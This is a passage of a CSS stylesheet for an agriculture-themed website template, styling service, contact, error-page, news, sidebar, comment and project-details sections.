	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.services-details__sidebar-single-services ul li.current-menu-item:first-child {
	margin-top: 20px;
}

.services-details__sidebar-single-services ul li.current-menu-item:last-child {
	margin-bottom: 35px;
}

.services-details__sidebar-single-services ul li a i {
	font-size: 16px;
}

.services-details__sidebar-single-services ul li a:hover i,
.services-details__sidebar-single-services ul li.current-menu-item a i {
	color: var(--agriox-base, #f1cf69);
}

.services-details__sidebar-single-contact-box {
	position: relative;
	display: block;
	background-attachment: scroll;
	background-position: center center;
	background-repeat: no-repeat;
	background-size: cover;
	border-radius: 10px;
	padding: 50px 0px 44px;
	z-index: 1;
}

.services-details__sidebar-single-contact-box::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	background: rgba(var(--agriox-secondary-rgb, 109, 140, 84), 0.93);
	border-radius: 10px;
	content: "";
	z-index: -1;
}

.services-details__sidebar-single-contact-box .icon {
	position: relative;
	display: inline-block;
	width: 60px;
	height: 60px;
	text-align: center;
	transition: all 500ms ease;
	border-radius: 50%;
	background: var(--agriox-base, #f1cf69);
}

.services-details__sidebar-single-contact-box .icon:hover {
	background-color: var(--agriox-primary, #334b35);
}

.services-details__sidebar-single-contact-box .icon span::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 30px;
	line-height: 60px;
	transition: all 500ms ease;
}

.services-details__sidebar-single-contact-box .icon:hover span::before {
	color: #fff;
}

.services-details__sidebar-single-contact-box .title {
	position: relative;
	display: block;
	margin-top: 20px;
	margin-bottom: 42px;
}

.services-details__sidebar-single-contact-box .title h2 {
	color: #ffffff;
	font-size: 36px;
	line-height: 46px;
	font-weight: 500;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
}

.services-details__sidebar-single-contact-box .phone {
	font-size: 24px;
	line-height: 34px;
	font-weight: 700;
}

.services-details__sidebar-single-contact-box .phone a {
	color: #ffffff;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.services-details__sidebar-single-contact-box .phone a:hover {
	color: var(--agriox-base, #f1cf69);
}

.services-details__sidebar-single-contact-box p {
	color: #ffffff;
	font-size: 14px;
	line-height: 22px;
}

.services-details__sidebar-single-btn {
	position: relative;
	display: block;
}

.services-details__sidebar-single-btn .thm-btn {
	font-size: 16px;
	padding: 13px 50px 28px;
}

.services-details__sidebar-single-btn .thm-btn span::before {
	position: relative;
	display: inline-block;
	top: 13px;
	color: var(--agriox-primary, #334b35);
	font-size: 40px;
	padding-right: 25px;
	-webkit-transition: all 600ms ease;
	transition: all 600ms ease;
	font-weight: 500;
}

.services-details__sidebar-single-btn .thm-btn:hover span::before {
	color: #ffffff;
}

.services-details__content {
	position: relative;
	display: block;
}

.services-details__content-img {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
	margin-bottom: 30px;
}

.services-details__content-img img {
	width: 100%;
}

.services-details__content-icon {
	position: relative;
	display: block;
	color: var(--agriox-primary, #334b35);
	font-size: 60px;
	margin-bottom: 11px;
}

.services-details__content-title {
	color: var(--agriox-primary, #334b35);
	font-size: 40px;
	line-height: 1em;
	margin-bottom: 23px;
}

.services-details__content-text1 {
	position: relative;
	display: block;
	margin-bottom: 33px;
}

.services-details__content-text2 {
	position: relative;
	display: block;
}

.services-details__content-text3 {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 54px;
	margin-bottom: 50px;
}

.services-details__content-text3 .img-box {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.services-details__content-text3 .img-box img {
	max-width: none;
}

.services-details__content-text3 .text-box {
	position: relative;
	display: block;
	padding-left: 30px;
}

.services-details__content-text3 .text-box ul {
	position: relative;
	display: block;
	margin-left: 0;
	padding-left: 0;
}

.services-details__content-text3 .text-box ul li {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 9px;
}

.services-details__content-text3 .text-box ul li:last-child {
	margin-bottom: 0;
}

.services-details__content-text3 .text-box ul li .icon {
	position: relative;
	display: inline-block;
	color: var(--agriox-base, #f1cf69);
	font-size: 23px;
	padding-right: 20px;
}

.services-details__content-text3 .text-box ul li .text {
	position: relative;
	display: block;
}

.services-details__content-text3 .text-box ul li .text p {
	color: var(--agriox-primary, #334b35);
	font-weight: 500;
}

/***
=============================================
    Faq Contact box
=============================================
***/
.faq-contact-box {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background: #ffffff;
}

.faq-contact-box .sec-title {
	margin-bottom: 54px;
}

.faq-contact-box__wrapper {
	position: relative;
	display: block;
	max-width: 770px;
	width: 100%;
	margin: 0 auto;
	text-align: center;
}

.comment-form__input-box input[type="text"],
.comment-form__input-box input[type="email"] {
	height: 70px;
	width: 100%;
	border: none;
	background: #f6f4ec;
	padding: 0 30px;
	margin-bottom: 20px;
	border-radius: 10px;
	outline: none;
	font-size: 14px;
	color: #727d73;
	font-weight: 400;
	text-transform: capitalize;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.comment-form__input-box textarea {
	font-size: 14px;
	color: #727d73;
	height: 190px;
	width: 100%;
	background: #f6f4ec;
	padding: 18px 30px 30px;
	border: none;
	border-radius: 10px;
	outline: none;
	margin-bottom: 10px;
	font-weight: 400;
	text-transform: capitalize;
}

/***
=============================================
    Error Page
=============================================
***/
.error-page {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background: #ffffff;
}

.error-page__wrapper {
	position: relative;
	display: block;
}

.error-page__big-title {
	position: relative;
	display: block;
	margin-bottom: 50px;
}

.error-page__big-title h2 {
	color: var(--agriox-secondary, #6d8c54);
	font-size: 400px;
	line-height: 0.8em;
	font-family: var(--agriox-font-3, "Shadows Into Light", cursive);
	font-weight: 500;
	text-shadow: 10px 15px 1px #f5f7f3;
}

.error-page__content {
	position: relative;
	display: block;
}

.error-page__content h2 {
	font-size: 36px;
	line-height: 46px;
	font-weight: 500;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-bottom: 10px;
}

.error-page__content p {
	font-size: 20px;
}

.error-page__search {
	position: relative;
	display: block;
	margin-top: 55px;
}

.error-page__search form.search-form {
	position: relative;
	display: block;
	max-width: 530px;
	width: 100%;
	margin: 0 auto;
}

.error-page__search .search-form input[type="search"],
.error-page__search .search-form input[type="text"] {
	position: relative;
	display: block;
	width: 100%;
	height: 70px;
	background-color: #f6f4ec;
	border: 0px solid #f6f4ec;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	font-weight: 500;
	padding-left: 30px;
	padding-right: 30px;
	border-radius: 10px;
	transition: all 500ms ease 0s;
}

.error-page__search .search-form button {
	position: absolute;
	top: 10px;
	right: 35px;
	width: 50px;
	height: 50px;
	font-size: 15px;
	line-height: 50px;
	background: transparent;
	display: block;
	text-align: center;
	border: 0px solid #f6f4ec;
	transition: all 500ms ease 0s;
	padding: 0;
	outline: none;
	border: none;
}

.error-page__search .search-form button i {
	color: var(--agriox-primary, #334b35);
	font-size: 20px;
	line-height: 50px;
	font-weight: 700;
}

.error-page__search .search-form input[type="text"]:focus {
	outline: none;
	border: none;
}

.error-page__search .search-form input::-webkit-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__search .search-form input:-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__search .search-form input::-moz-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__search .search-form input:-ms-input-placeholder {
	color: var(--agriox-color-1, #687469);
}

.error-page__btn {
	position: relative;
	display: block;
	margin-top: 20px;
}

/***
=============================================
    Contact Page
=============================================
***/
.contact-page {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
}

.contact-page__left {
	position: relative;
	display: block;
	max-width: 300px;
	width: 100%;
}

.contact-page__left .sec-title {
	margin-bottom: 42px;
}

.contact-page__social-link {
	position: relative;
	display: block;
	margin-top: 29px;
}

.contact-page__social-link ul {
	position: relative;
	display: block;
}

.contact-page__social-link ul li {
	position: relative;
	display: inline-block;
	margin-right: 5px;
}

.contact-page__social-link ul li:last-child {
	margin-right: 0;
}

.contact-page__social-link ul li a {
	position: relative;
	display: inline-block;
	width: 45px;
	height: 45px;
	border-radius: 50%;
	text-align: center;
	background: #f6f4ec;
	color: var(--agriox-color-1, #687469);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.contact-page__social-link ul li a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.contact-page__social-link ul li a i::before {
	position: relative;
	display: inline-block;
	font-size: 15px;
	line-height: 45px;
}

/***
=============================================
    Contact Page Contact Info
=============================================
***/
.contact-page__contact-info {
	position: relative;
	display: block;
	background: #ffffff;
}

.contact-page__contact-info .auto-container {
	max-width: 1440px;
	width: 100%;
}

.contact-page__contact-info-wrapper {
	position: relative;
	display: flex;
	align-items: center;
	background: #ffffff;
	padding: 60px 115px 60px;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
	margin-bottom: -60px;
	z-index: 2;
}

.contact-page__contact-info-title {
	position: relative;
	display: block;
	padding-right: 55px;
}

.contact-page__contact-info-title h2 {
	font-size: 30px;
	line-height: 40px;
	letter-spacing: -0.04em;
}

.contact-page__contact-info-list {
	position: relative;
	display: block;
}

.contact-page__contact-info-list ul {
	position: relative;
	display: flex;
	align-items: center;
}

.contact-page__contact-info-list ul li {
	position: relative;
	display: flex;
	align-items: center;
	border-right: 1px solid #eceae0;
	margin-left: 40px;
	padding-right: 40px;
}

.contact-page__contact-info-list ul li:first-child {
	margin-left: 0;
}

.contact-page__contact-info-list ul li:last-child {
	border-right: none;
	padding-right: 0;
}

.contact-page__contact-info-list ul li .icon {
	position: relative;
	display: inline-block;
	width: 50px;
	height: 50px;
	border-radius: 50%;
	text-align: center;
	background: var(--agriox-secondary, #6d8c54);
	color: #ffffff;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.contact-page__contact-info-list ul li:hover .icon {
	background-color: var(--agriox-base, #f1cf69);
	color: var(--agriox-black);
}

.contact-page__contact-info-list ul li .icon span::before {
	position: relative;
	display: inline-block;
	font-size: 20px;
	line-height: 50px;
}

.contact-page__contact-info-list ul li .icon.phone span::before {
	font-size: 25px;
}

.contact-page__contact-info-list ul li .title {
	position: relative;
	display: block;
	line-height: 0;
	padding-left: 20px;
}

.contact-page__contact-info-list ul li .title span {
	color: var(--agriox-color-1, #687469);
	font-size: 13px;
	line-height: 22px;
}

.contact-page__contact-info-list ul li .title p {
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 22px;
	font-weight: 700;
}

.contact-page__contact-info-list ul li .title p a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.contact-page__contact-info-list ul li .title p a:hover {
	color: var(--agriox-base, #f1cf69);
}

/***
=============================================
    Contact One
=============================================
***/
.contact-one {
	padding-bottom: 120px;
}

.contact-one__content {
	margin-bottom: 60px;
}

@media (min-width: 1200px) {
	.contact-one__content {
		padding-right: 70px;
		margin-bottom: 0;
	}
}

.contact-one__text {
	color: var(--agriox-color-1, #687469);
	margin: 0;
	margin-top: -10px;
	font-weight: 500;
	margin-bottom: 35px;
}

.contact-one__lists li {
	position: relative;
	color: var(--agriox-primary, #334b35);
	font-size: 18px;
	line-height: 1.5em;
	font-weight: 500;
	padding-left: 28px;
}

.contact-one__lists li+li {
	margin-top: 11px;
}

.contact-one__lists li>i {
	position: absolute;
	top: 4px;
	left: 0;
	color: var(--agriox-base, #f1cf69);
	font-size: 18px;
}

.contact-one .contact-one__images {
	display: flex;
	justify-content: flex-end;
	position: relative;
	margin-top: 145px;
}

.contact-one .contact-one__images img {
	border-radius: 10px;
}

.contact-one .contact-one__images-1 {
	position: absolute;
	top: -80px;
	left: 0;
}

.contact-one .contact-one__images__shape::before {
	content: '';
	width: 71px;
	height: 70px;
	background-color: var(--agriox-secondary, #6d8c54);
	position: absolute;
	top: -100px;
	border-radius: 10px;
	left: 240px;
	animation: float-bob-y 10s linear 0s infinite;
}

.contact-one .contact-one__images__shape::after {
	content: '';
	width: 32px;
	height: 32px;
	background-color: var(--agriox-base, #f1cf69);
	border-radius: 10px;
	position: absolute;
	top: -110px;
	left: 290px;
	animation: float-bob-y 10s linear 0s infinite;
}

.contact-one__form {
	background-color: #f6f4ec;
	padding: 30px;
	border-radius: 10px;
}

@media (min-width: 1200px) {
	.contact-one__form {
		padding: 60px;
	}
}

.contact-one__form .comment-form__input-box ::placeholder {
	color: #727d73;
}

.contact-one__form .comment-form__input-box input[type="text"],
.contact-one__form .comment-form__input-box textarea,
.contact-one__form .comment-form__input-box input[type="email"] {
	margin-bottom: 20px;
	color: #727d73;
	background-color: #fff;
	display: block;
}

/***
=============================================
    Google Map
=============================================
***/
.contact-page-google-map {
	position: relative;
	display: block;
	z-index: 1;
}

.contact-page-google-map__one {
	position: relative;
	display: block;
	border: none;
	height: 560px;
	width: 100%;
}

/***
=============================================
    Blog One News
=============================================
***/
.blog-one--news .blog-one__bg {
	display: none;
}

/***
=============================================
    News Sidebar
=============================================
***/
.news-sidebar {
	position: relative;
	display: block;
	background: #ffffff;
	padding: 120px 0px 120px;
}

.news-sidebar__left {
	position: relative;
	display: block;
}

.news-sidebar__left .blog-one__single {
	margin-bottom: 24px;
}

.news-sidebar__left .blog-one__single-img {
	border-radius: 10px;
}

.news-sidebar__left .blog-one__single-content {
	box-shadow: none;
	padding: 20px 0px 0px;
}

.news-sidebar__left .blog-one__single-content h2 {
	font-size: 26px;
}

.news-sidebar__left .blog-one__single-content p {
	margin-top: 20px;
}

.news-sidebar__left .blog-one__single-content .read-more {
	position: relative;
	display: inline-block;
	color: var(--agriox-primary, #334b35);
	font-size: 12px;
	line-height: 18px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-top: 4px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__left .blog-one__single-content .read-more:hover {
	color: var(--agriox-base, #f1cf69);
}

.news-sidebar__left .blog-one__single-content .read-more::before {
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 2px;
	background: var(--agriox-primary, #334b35);
	content: "";
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__left .blog-one__single-content .read-more:hover:before {
	background: var(--agriox-base, #f1cf69);
}

.news-sidebar__left .blog-one__single.style2 {
	position: relative;
	display: block;
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img::before {
	display: none;
}

.news-sidebar__left .blog-one__single.style2:hover .blog-one__single-img img {
	transform: scale(1) rotate(0deg);
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img .icon {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img .icon a {
	position: relative;
	display: inline-block;
	width: 105px;
	width: 105px;
	line-height: 105px;
	border-radius: 50%;
	text-align: center;
	background: var(--agriox-base, #f1cf69);
	font-size: 25px;
	color: var(--agriox-primary, #334b35);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__left .blog-one__single.style2 .blog-one__single-img .icon a:hover {
	color: #ffffff;
	background: var(--agriox-primary, #334b35);
}

.news-sidebar__content-single {
	margin-bottom: 45px;
}

.news-sidebar__blockquote {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 56px 60px 49px;
}

.news-sidebar__blockquote blockquote {
	position: relative;
	display: block;
	margin: 0;
}

.news-sidebar__blockquote .icon {
	position: relative;
	display: inline-block;
}

.news-sidebar__blockquote p {
	margin-top: 18px;
}

.news-sidebar__agriculture-matters {
	position: relative;
	display: block;
	border-radius: 10px;
	background: #f6f4ec;
	padding: 60px 60px 51px;
	margin-top: 30px;
}

.news-sidebar__agriculture-matters .icon {
	position: relative;
	display: inline-block;
}

.news-sidebar__agriculture-matters h2 {
	font-size: 26px;
	line-height: 36px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	margin-top: 20px;
}

.news-sidebar__agriculture-matters h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-sidebar__agriculture-matters h2 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.news-sidebar__btn {
	position: relative;
	display: block;
	margin-top: 30px;
}

/***
=============================================
Sidebar
=============================================
***/
.sidebar {
	position: relative;
	display: block;
}

.sidebar__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.sidebar__single .title {
	position: relative;
	display: block;
	margin-bottom: 22px;
}

.sidebar__single .title h2 {
	font-size: 20px;
	line-height: 30px;
	letter-spacing: -0.02em;
}

.sidebar__search {
	position: relative;
	display: block;
}

.sidebar__search-form {
	position: relative;
}

.sidebar__search-form input[type="search"] {
	display: block;
	border: none;
	outline: none;
	background-color: #fff;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	padding-left: 30px;
	height: 70px;
	border-radius: 10px;
	width: 100%;
	padding-right: 30px;
}

.sidebar__search-form ::-webkit-input-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form ::-moz-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form ::placeholder {
	color: var(--agriox-primary, #334b35);
	opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
}

.sidebar__search-form ::-ms-input-placeholder {
	color: var(--agriox-primary, #334b35);
}

.sidebar__search-form button[type="submit"] {
	position: absolute;
	top: 8px;
	bottom: 0;
	right: 20px;
	color: var(--agriox-primary, #334b35);
	font-size: 22px;
	width: 80px;
	outline: none;
	border: none;
	padding: 0;
	background-color: transparent;
	width: auto;
}

.widget_search .sidebar__search-form button[type="submit"] {
	top: 0;
}

.sidebar__search-form button span::before {
	position: relative;
	display: inline-block;
	line-height: 70px;
	font-weight: 700;
}

.sidebar__latest-posts {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 41px 50px 23px;
}

.sidebar__latest-posts-list {
	position: relative;
	display: block;
}

.sidebar__latest-posts-list-item {
	position: relative;
	display: flex;
	align-items: flex-start;
	margin-bottom: 8px;
}

.sidebar__latest-posts-list-item:last-child {
	margin-bottom: 0;
}

.sidebar__latest-posts-list-item .img-box {
	position: relative;
	display: block;
	border-radius: 10px;
	overflow: hidden;
}

.sidebar__latest-posts-list-item .title {
	position: relative;
	display: block;
	line-height: 0;
	padding-left: 20px;
}

.sidebar__latest-posts-list-item .title p {
	font-size: 14px;
	margin-bottom: 5px;
}

.sidebar__latest-posts-list-item .title p i::before {
	position: relative;
	display: inline-block;
	color: var(--agriox-secondary, #6d8c54);
	font-size: 12px;
	padding-right: 5px;
}

.sidebar__latest-posts-list-item .title h4 {
	font-size: 18px;
	line-height: 26px;
}

.sidebar__latest-posts-list-item .title h4 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.sidebar__latest-posts-list-item .title h4 a:hover {
	color: var(--agriox-base, #f1cf69);
}

.sidebar__categories {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 42px 30px 35px;
}

.sidebar__categories .title {
	position: relative;
	display: block;
	margin-bottom: 7px;
	padding-left: 20px;
}

.sidebar__categories-list {
	position: relative;
	display: block;
}

.sidebar__categories-list li {
	position: relative;
	display: block;
	margin-bottom: 5px;
}

.sidebar__categories-list li:last-child {
	margin-bottom: 0;
}

.sidebar__categories-list li a {
	position: relative;
	display: block;
	color: var(--agriox-color-1, #687469);
	font-size: 16px;
	line-height: 26px;
	font-weight: 400;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	padding: 7px 20px 7px;
	border-radius: 10px;
	background: transparent;
	transition: all 100ms linear;
	transition-delay: 0.1s;
	z-index: 1;
}

.sidebar__categories-list li a:hover,
.sidebar__categories-list li a.active {
	color: var(--agriox-primary, #334b35);
	font-weight: 700;
}

.sidebar__categories-list li a::before {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	right: 0;
	content: "";
	z-index: -1;
	opacity: 1;
	transform: perspective(400px) rotateX(90deg);
	transform-origin: bottom;
	transition: all 300ms linear;
	transition-delay: 0.1s;
	background: #ffffff;
	box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.05);
	border-radius: 10px;
}

.sidebar__categories-list li a:hover::before,
.sidebar__categories-list li a.active::before {
	opacity: 1;
	transform: perspective(400px) rotateX(0deg);
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.sidebar__categories-list li a span::before {
	position: relative;
	color: var(--agriox-color-1, #687469);
	font-size: 10px;
	line-height: 26px;
	float: right;
	font-weight: 700;
	transition: all 300ms linear;
	transition-delay: 0.1s;
}

.sidebar__categories-list li a:hover span::before {
	color: var(--agriox-base, #f1cf69);
}

.sidebar__categories-list li a.active span::before {
	color: var(--agriox-base, #f1cf69);
}

.sidebar__tag {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 42px 50px 40px;
}

.sidebar__tag-list {
	position: relative;
	display: block;
	overflow: hidden;
	margin-left: -5px;
	margin-right: -5px;
}

.sidebar__tag-list li {
	position: relative;
	float: left;
	margin: 0px 4px 10px;
}

.sidebar__tag-list li a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
	text-transform: uppercase;
	border-radius: 10px;
	background: #ffffff;
	padding: 8px 20px 8px;
	letter-spacing: 0.1em;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.sidebar__tag-list li a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__recent-comments {
	position: relative;
	display: block;
	background: #f6f4ec;
	border-radius: 10px;
	padding: 42px 50px 47px;
}

.sidebar__recent-comments .title {
	margin-bottom: 18px;
}

.sidebar__recent-comments-list {
	position: relative;
	display: block;
}

.sidebar__recent-comments-list-item {
	position: relative;
	display: flex;
	align-items: center;
	margin-bottom: 23px;
}

.sidebar__recent-comments-list-item:last-child {
	margin-bottom: 0;
}

.sidebar__recent-comments-list-item .icon {
	position: relative;
	display: inline-block;
	width: 45px;
	height: 45px;
	border-radius: 50%;
	text-align: center;
	background: var(--agriox-primary, #334b35);
	color: #ffffff;
	font-size: 15px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.sidebar__recent-comments-list-item .icon:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.sidebar__recent-comments-list-item .icon span::before {
	position: relative;
	display: inline-block;
	line-height: 45px;
}

.sidebar__recent-comments-list-item .text {
	position: relative;
	display: block;
	padding-left: 18px;
}

.sidebar__recent-comments-list-item .text p {
	font-size: 16px;
	line-height: 26px;
}

.sidebar__recent-comments-list-item .text p span {
	color: var(--agriox-primary, #334b35);
}

/***
=============================================
    News Details
=============================================
***/
.news-details {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
}

.news-details__left {
	position: relative;
	display: block;
}

.news-details__left .blog-one__single-img::before {
	display: none;
}

.news-details__left .blog-one__single .blog-one__single-img {
	border-radius: 10px;
}

.news-details__left .blog-one__single:hover .blog-one__single-img img {
	transform: scale(1) rotate(0deg);
}

.news-details__left .blog-one__single-content {
	box-shadow: none;
	padding: 20px 0px 3px;
	border-bottom-left-radius: 0px;
	border-bottom-right-radius: 0px;
}

.news-details__left .blog-one__single-content h2 {
	font-size: 26px;
	margin-bottom: 20px;
}

.news-details__left-text1 {
	position: relative;
	display: block;
	margin-bottom: 33px;
}

.news-details__left-text2 {
	position: relative;
	display: block;
	margin-bottom: 53px;
}

.tag-social-link {
	position: relative;
	display: block;
	border-top: 1px solid #eceae0;
	padding-top: 30px;
}

.tag-social-link__tag {
	position: relative;
	display: flex;
	align-items: center;
}

.tag-social-link__tag .title {
	position: relative;
	display: block;
}

.tag-social-link__tag .title h4 {
	font-size: 18px;
	line-height: 28px;
}

.tag-social-link__tag-list {
	position: relative;
	display: block;
	margin-left: 20px;
}

.tag-social-link__tag-list ul {
	position: relative;
	display: block;
}

.tag-social-link__tag-list ul li {
	position: relative;
	float: left;
	margin-right: 10px;
}

.tag-social-link__tag-list ul li:last-child {
	margin-right: 0;
}

.tag-social-link a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 12px;
	line-height: 22px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	background: #f6f4ec;
	padding: 8px 20px 8px;
	border-radius: 10px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
	margin-bottom: 7px;
}

.tag-social-link a:hover {
	color: var(--agriox-primary, #334b35);
	background: var(--agriox-base, #f1cf69);
}

.tag-social-link {
	display: flex;
	-webkit-box-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	justify-content: space-between;
	flex-wrap: wrap;
}

.tag-social-link__social-links {
	position: relative;
	display: block;
	overflow: hidden;
}

.tag-social-link__social-links ul {
	position: relative;
	display: block;
}

.tag-social-link__social-links ul li {
	position: relative;
	float: left;
	margin-right: 30px;
}

.tag-social-link__social-links ul li:last-child {
	margin-right: 0;
}

.tag-social-link__social-links ul li a {
	position: relative;
	display: inline-block;
	color: var(--agriox-color-1, #687469);
	font-size: 20px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.tag-social-link__social-links ul li a:hover {
	color: var(--agriox-base, #f1cf69);
}

span.tags-links.news-details__tags.tags-info span,
span.cat-info.news-details__tags.cat-links span {
	color: #1e1e22;
	font-weight: 700;
	margin-right: 15px;
}

span.tags-links.news-details__tags.tags-info a:last-child {
	margin-right: 15px;
}

.news-details__pagenation {
	position: relative;
	display: block;
	margin-top: 30px;
}

.news-details__pagenation-single {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 52px 55px 52px;
	border-radius: 10px;
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-details__pagenation-single.active {
	background: var(--agriox-secondary, #6d8c54);
}

.news-details__pagenation-single.active h2 a {
	color: #ffffff;
}

.news-details__pagenation-single:hover {
	background: var(--agriox-secondary, #6d8c54);
}

.news-details__pagenation-single h2 {
	font-size: 20px;
	line-height: 34px;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.news-details__pagenation-single h2 a {
	color: var(--agriox-primary, #334b35);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.news-details__pagenation-single:hover h2 a {
	color: #ffffff;
}

/***
=============================================
    Comments
=============================================
***/
.comment-one {
	position: relative;
	display: block;
	margin-top: 50px;
}

.comments-area .comment-one__title,
.comments-area .comment-form__title {
	margin: 0;
	color: var(--agriox-primary, #334b35);
	font-size: 30px;
	line-height: 40px;
	font-weight: 700;
	margin-bottom: 51px;
	letter-spacing: -0.02em;
}

.comment-form__title {
	margin-top: -10px;
}

.comment-one__single {
	position: relative;
	display: block;
	border-bottom: 1px solid #eceae0;
	padding-bottom: 72px;
	margin-bottom: 60px;
}

.comment-one__image {
	position: absolute;
	top: 0;
	left: 0;
}

.comment-one__content {
	position: relative;
	display: block;
	margin-left: 200px;
}

.comment-one__content p {
	font-size: 16px;
	margin: 0;
}

.comment-one__content-top {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.comment-one__content-text {
	position: relative;
	display: block;
	margin-bottom: 24px;
}

.comment-one__content-text h3 {
	color: var(--agriox-primary, #334b35);
	font-size: 24px;
	margin: 0;
}

.comment-one__content-btn {
	position: relative;
	display: block;
}

.comment-one__content-btn .thm-btn {
	font-size: 12px;
	font-weight: 700;
	padding: 2px 20px 2px;
	letter-spacing: 0.1;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.comment-one__image img {
	border-radius: 50%;
}

/***
=============================================
    Projects Details
=============================================
***/
.projects-details {
	position: relative;
	display: block;
	padding: 120px 0px 120px;
	background: #ffffff;
}

.projects-details__wrapper {
	position: relative;
	display: block;
}

.projects-details__img {
	position: relative;
	display: block;
	overflow: hidden;
	border-radius: 10px;
}

.projects-details__information {
	position: relative;
	display: block;
	background: #f6f4ec;
	padding: 53px 0px 52px;
	border-radius: 10px;
	margin-top: 30px;
	padding-left: 80px;
	padding-right: 80px;
}

.projects-details__information ul {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.projects-details__information ul li {
	position: relative;
	display: block;
}

.projects-details__information ul li h5 {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	font-family: var(--agriox-font, "DM Sans", sans-serif);
}

.projects-details__information ul li p {
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
}

.projects-details__information ul li p a {
	color: var(--agriox-color-1, #687469);
	transition: all 200ms linear;
	transition-delay: 0.1s;
}

.projects-details__information ul li p a:hover {
	color: var(--agriox-base, #f1cf69);
}

.projects-details__text-box1 {
	position: relative;
	display: block;
	margin-top: 45px;
}

.projects-details__text-box1 h2 {
	font-size: 50px;
	line-height: 60px;
	letter-spacing: -0.04em;
	text-transform: capitalize;
}

.projects-details__text-box1 .text1 {
	margin-bottom: 33px;
	margin-top: 37px;
}

.projects-details__text-box2 {
	position: relative;
	display: block;
	margin-top: 42px;
}

.projects-details__text-box2 h2 {
	font-size: 40px;
	line-height: 50px;
	letter-spacing: -0.04em;
	margin-bottom: 39px;
}

